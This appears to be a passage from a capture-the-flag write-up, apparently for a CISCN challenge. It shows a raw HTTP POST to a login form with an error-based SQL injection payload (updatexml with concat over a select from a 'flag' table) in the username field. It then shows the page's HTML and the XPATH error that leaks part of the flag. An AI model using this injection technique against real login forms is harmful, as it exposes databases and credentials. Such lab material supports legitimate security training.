 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 143
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') or updatexml("~",concat("~",(select
`20e50b1a-0260-4452-a04d-07f189b05c6b` from
flag)),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
<body style="background: #009688;">
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密　码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
XPATH syntax error: '~CISCN{i8D4q-RMDdG-X67bv-c6eAh-1'</font>
</div>
</body>
</html>